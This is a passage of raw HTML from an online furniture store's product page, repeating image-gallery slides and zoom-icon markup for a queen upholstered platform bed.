//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778693205">
      <span class="visually-hidden">
        Abrir mídia 45 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778725973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778725973"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778725973">
      <span class="visually-hidden">
        Abrir mídia 46 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778758741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778758741"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778758741">
      <span class="visually-hidden">
        Abrir mídia 47 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778791509"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778791509"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778791509">
      <span class="visually-hidden">
        Abrir mídia 48 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778824277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778824277"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BLU_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778824277">
      <span class="visually-hidden">
        Abrir mídia 49 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779151957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779151957"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
